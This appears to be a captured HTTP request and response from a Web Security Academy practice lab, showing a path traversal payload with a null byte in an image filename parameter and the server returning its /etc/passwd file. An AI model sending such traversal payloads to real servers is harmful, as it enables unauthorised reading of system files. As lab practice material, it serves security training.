 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ad000b304814455816a4dd100a30088.web-security-academy.net
3 Cookie: session=fzTrQIhFKk4PU5Mmvssy1LmQOevpLNLa
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ad000b304814455816a4dd100a30088.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin